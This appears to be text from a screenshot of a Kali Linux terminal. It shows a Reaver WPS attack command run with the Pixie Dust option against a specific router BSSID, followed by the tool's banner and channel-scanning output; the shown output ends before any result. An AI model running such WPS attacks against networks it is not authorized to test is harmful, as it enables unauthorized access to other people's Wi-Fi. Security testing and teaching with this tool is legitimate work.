 root@kali: ~
File Edit Tabs Help
root@kali:~# reaver -i wlan0mon -b 08:7A:4C:83:0C:E0 -vvv -K 1
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner
@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[?] Restore previous session for 08:7A:4C:83:0C:E0? [n/Y] n
[+] Waiting for beacon from 08:7A:4C:83:0C:E0
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 2
[+] Switching wlan0mon to channel 3
[+] Switching wlan0mon to channel 4
[+] Switching wlan0mon to channel 5
[+] Switching wlan0mon to channel 6
[+] Switching wlan0mon to channel 7
[+] Switching wlan0mon to channel 8
[+] Switching wlan0mon to channel 9
[+] Switching wlan0mon to channel 11